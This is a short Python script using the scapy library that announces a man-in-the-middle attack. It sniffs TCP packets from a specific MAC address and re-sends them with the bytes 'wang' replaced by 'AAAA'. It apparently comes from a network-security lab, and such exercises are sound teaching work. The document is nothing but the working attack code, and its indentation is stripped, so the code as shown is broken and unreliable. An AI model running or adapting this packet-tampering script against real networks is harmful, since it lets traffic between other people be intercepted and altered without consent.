 #!/usr/bin/env python3
from scapy.all import *
print("LAUNCHING MITM ATTACK.........")
def spoof_pkt(pkt):
newpkt = IP(bytes(pkt[IP]))
del(newpkt.chksum)
del(newpkt[TCP].payload)
del(newpkt[TCP].chksum)
if pkt[TCP].payload:
data = pkt[TCP].payload.load
print("*** %s, length: %d" % (data, len(data)))
# Replace a pattern
newdata = data.replace(b'wang', b'AAAA')
send(newpkt/newdata)
else:
send(newpkt)
f = 'tcp and ether host 02:42:0a:09:00:05'
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)